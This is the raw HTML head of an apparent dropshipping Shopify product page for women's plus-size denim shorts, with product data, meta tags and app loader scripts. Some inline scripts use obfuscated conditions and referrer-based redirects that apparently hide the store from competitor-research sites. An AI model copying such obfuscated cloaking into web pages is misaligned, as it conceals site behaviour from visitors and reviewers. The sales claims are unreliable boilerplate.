pg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","width":640},{"alt":null,"id":9334414278715,"position":37,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","width":640},{"alt":null,"id":9334414311483,"position":38,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","width":640},{"alt":null,"id":9334414344251,"position":39,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","width":640},{"alt":null,"id":9334414377019,"position":40,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e Women Plus Size Short Jeans\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003eMaterial: Polyester\u003c\/li\u003e\n\u003cli\u003eMaterial: COTTON\u003c\/li\u003e\n\u003cli\u003eWaist Type: High\u003c\/li\u003e\n\u003cli\u003eGender: WOMEN\u003c\/li\u003e\n\u003cli\u003eItem Type: Shorts\u003c\/li\u003e\n\u003cli\u003eMaterial Composition: Cotton, Polyester\u003c\/li\u003e\n\u003cli\u003eFit Type: REGULAR\u003c\/li\u003e\n\u003cli\u003eDecoration: Tassel\u003c\/li\u003e\n\u003cli\u003eDecoration: HOLE\u003c\/li\u003e\n\u003cli\u003eDecoration: Pockets\u003c\/li\u003e\n\u003cli\u003eDecoration: Button\u003c\/li\u003e\n\u003cli\u003ePant Style: REGULAR\u003c\/li\u003e\n\u003cli\u003ePattern Type: Solid\u003c\/li\u003e\n\u003cli\u003eStyle: Casual\u003c\/li\u003e\n\u003cli\u003eClosure Type: Button Fly\u003c\/li\u003e\n\u003cli\u003eQuality: nice good quality\u003c\/li\u003e\n\u003cli\u003eCost performance: very good\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750_480x480.jpg?v=1606984655\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
        AVADA_SC.template = "product";
        AVADA_SC.campaigns = [];
        AVADA_SC.collections = [];
        
        AVADA_SC.collections.push("272589455419");
        
        AVADA_SC.collections.push("157093363771");
        
</script>
  <!-- /Avada Size Chart Script -->

  <title>
    Women Plus Size Short Jeans
    
    
    
      &ndash; ChoiceBird
    
  </title>

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="ChoiceBird">
<meta property="og:url" content="https://choicebird.com/en-fr/products/women-plus-size-short-jeans">
<meta property="og:title" content="Women Plus Size Short Jeans">
<meta property="og:type" content="product">
<meta property="og:description" content=" Women Plus Size Short Jeans Material: Polyester Material: COTTON Waist Type: High Gender: WOMEN Item Type: Shorts Material Composition: Cotton, Polyester Fit Type: REGULAR Decoration: Tassel Decoration: HOLE Decoration: Pockets Decoration: Button Pant Style: REGULAR Pattern Type: Solid Style: Casual Closure Type: Butt">

  <meta property="og:price:amount" content="34.99">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200_1200x1200.jpg?v=1606984594"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b_1200x1200.jpg?v=1606984594"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e_1200x1200.jpg?v=1606984594">
<meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200_1200x1200.jpg?v=1606984594"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b_1200x1200.jpg?v=1606984594"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e_1200x1200.jpg?v=1606984594">


  <meta name="twitter:site" content="@choice_bird">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Women Plus Size Short Jeans">
<meta name="twitter:description" content=" Women Plus Size Short Jeans Material: Polyester Material: COTTON Waist Type: High Gender: WOMEN Item Type: Shorts Material Composition: Cotton, Polyester Fit Type: REGULAR Decoration: Tassel Decoration: HOLE Decoration: Pockets Decoration: Button Pant Style: REGULAR Pattern Type: Solid Style: Casual Closure Type: Butt">

  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Sunflower:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n");}document.close();</script>


  <link href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" rel="stylesheet" type="text/css" media="all" />   
  <link href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=176232738904550684611768296744" rel="stylesheet" type="text/css" media="all" />     
  <script src="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" type="text/javascript"></script>  

  <script>
    if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {

      var theme = {
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          showMore: "Show More",
          showLess: "Show Less",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account."
        },
        moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }
  </script>

  

  
    <!--[if (gt IE 9)|!(IE)]><!--><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052" defer="defer"></script><!--<![endif]-->
    <!--[if lte IE 9]><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052"></script><![endif]-->
  

  
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BVPzf82d4DjXvw_THLFTkB1Y_Vi22d-QLoHYakmoME8">
<meta name="google-site-verification" content="Nyfi1jT1xLY2FSziXkAh4AcLncwnb87mgc6iKJZjtvY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26115506235/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="355e1ac790f8433c73c3cd1a6b36f8d8">
<meta id="in-context-paypal-metadata" data-shop-id="26115506235" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://choicebird.com/products/women-plus-size-short-jeans">
<link rel="alternate" hreflang="en" href="https://choicebird.com/products/women-plus-size-short-jeans">
<link rel="alternate" hreflang="en-FR" href="https://choicebird.com/en-fr/products/women-plus-size-short-jeans">
<link rel="alternate" hreflang="en-DE" href="https://choicebird.com/en-de/products/women-plus-size-short-jeans">
<link rel="alternate" type="application/json+oembed" href="https://choicebird.com/en-fr/products/women-plus-size-short-jeans.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"355e1ac790f8433c73c3cd1a6b36f8d8","betas":["rich-media-storefront-analytics"],"domain":"choicebird.com","predictiveSearch":true,"shopId":26115506235,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "choice-bird.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"ChoiceBird International LTD | OPTIMIZED","id":120450383931,"schema_name":"Dropship Theme","schema_version":"1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "choicebird.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/ad348ec57393e5e85591476e8d76c16722fd02360dadb8de7a835daaed048dad\/api.goaffpro.com\/loader.js?shop=choice-bird.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","https:\/\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=choice-bird.myshopify.com","https:\/\/profitpal.mpireapps.io\/profitpal.js?shop=choice-bird.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26115506235,"offset":21600,"reqid":"2db20aeb-ec21-4c19-b9b1-3651fea21438-1769277213","pageurl":"choicebird.com\/en-fr\/products\/women-plus-size-short-jeans","u":"7e23faad49ca","p":"product","rtyp":"product","rid":5077623537723};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//choicebird.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  
  <script>document.open();document.write("\n    \u003cscript\u003e\n      var junk_sites = [\"app.commerceinspector.com\",\"pexda.com\",\"ecomhunt.com\",\"dropship-spy.com\",\"ehproductfinder.com\",\"dropshippinggenesis.com\",\"productmafia.com\",\"e-sniper.com\",\"drospy.com\",\"anon.to\",\"shoptrace.co\",\"smartadfinder.com\",\"nullrefer.com\",\"upwork.com\",\"nichescraper.com\",\"fbcandy.com\",\"easyali.com\"];\n      junk_sites.forEach(function(v){\n        if(document.referrer.indexOf(v) != -1){\n          document.location.href = 'https:\/\/' + window.location.hostname;\n        }\n      });\n      if(window.location.href.indexOf(\"sort_by=best-selling\") \u003e -1){\n        document.location.href = 'https:\/\/' + window.location.hostname + '\/collections\/';\n      }\n    \u003c\/script\u003e\n\n    \u003cscript\u003evar loox_global_hash = '1604834329915';\u003c\/script\u003e\u003cstyle\u003e.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#fed700; }\u003c\/style\u003e\n    \u003cscript src=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e\n\n    \u003c!-- \"snippets\/shogun-head.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003cscript src=\"https:\/\/demandforapps.com\/add\/js\/add_animate.js\"\u003e\u003c\/script\u003e\n    \u003cscript\u003e\n    \n    \n    \n    \n    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 34342678724667, product_id : 5077623537723, name : \"Women Plus Size Short Jeans\", price : \"34.99\", currency : \"USD\", sku : \"C9067-Black-S\", brand : \"ChoiceBird\", variant : \"Black \/ S\", category : \"Clothing\"}], total_price : \"34.99\", shop_currency : \"USD\"}};\n    \n\u003c\/script\u003e\n    \n  \u003cdiv class=\"snapPixels\" style=\"display:none;\"\u003e\n    \t\u003cp\u003ec0ba9e73-e109-44ca-99ae-b9931b2dfae4\u003c\/p\u003e\u003c\/div\u003e\n  \u003cmeta name=\"shopCurrency\" content=\"USD\" \/\u003e\n  \n\t\u003cscript src=\"https:\/\/pixel-install.me\/pull\/choice-bird.myshopify.com\/snaphook.js\" defer=\"defer\"\u003e\u003c\/script\u003e\n\n  ");document.close();</script>

  
  <script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'choice-bird.myshopify.com',
    currency: "USD",
    money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    id: 26115506235
  };
  

  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BO5RJ2FA8w6MW2Qt1_MKSFtoVpVjUMLYkHb2arb7zZxEaYGTMuLvmZGabSHj8q0EwlzLWBAcAU_0z-z9Xps8kF8=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1681358646","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1681358648","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1673976822","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1681358649","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1681358651","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1673976829","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1680303239","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1679054861","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1680320453","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\